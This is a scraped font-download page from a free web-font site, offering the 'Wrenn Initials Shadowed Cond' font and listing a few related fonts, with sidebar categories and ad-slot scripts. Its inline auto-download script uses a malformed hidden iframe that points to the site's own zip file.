            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,144,101</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes WebFont">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters WebFont">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik WebFont">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular WebFont">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free WebFont">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo WebFont">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular WebFont">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie WebFont">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy WebFont">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend WebFont">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera WebFont">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore WebFont">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular WebFont">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut WebFont">King Of Dangdut</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- Wrenn Initials Shadowed Cond webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/Wrenn-Initials-Shadowed-Cond.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/862/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Images-Symbols.html" class="freefontsbreadcrumblink" title="Images & Symbols">Images & Symbols</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Wrenn-Initials-Shadowed-Cond.font" title="Wrenn Initials Shadowed Cond" class="freefontsbreadcrumblink">Wrenn Initials Shadowed Cond</a></span>
	<span class="webfontsbreadcrumb">/ Wrenn Initials Shadowed Cond</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/Wrenn-Initials-Shadowed-Cond.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/862/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Paul Lloyd FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Alison-Regular.font" title="Alison Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Alison Regular WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Alison-Regular.font" title="Alison Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Alison-Regular';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Alison Regular</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Alison-Regular.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Alison Regular WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">8909 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Alison-Regular.font" title="Alison Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/CSNPWDT-NFI.font" title="CSNPWDT NFI WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">CSNPWDT NFI WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/CSNPWDT-NFI.font" title="CSNPWDT NFI WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'CSNPWDT-NFI';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">CSNPWDT NFI</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/CSNPWDT-NFI.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="CSNPWDT NFI WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">966 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by www.norfok.com - Norfok® Incredible Font Design - Thomas W. Otto  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dripping font with a spooky, horror-themed style.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/CSNPWDT-NFI.font" title="CSNPWDT NFI Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Elegant-Capitals.font" title="Elegant Capitals WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Elegant Capitals WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Elegant-Capitals.font" title="Elegant Capitals WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Elegant-Capitals';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Elegant Capitals</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Elegant-Capitals.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Elegant Capitals WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">533 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Paul Lloyd Fonts  )</span></p><p class="s11 tdu"><span class="blk"> Elegant capital letters with a focus on symmetry and geometric precision.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Elegant-Capitals.font" title="Elegant Capitals Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
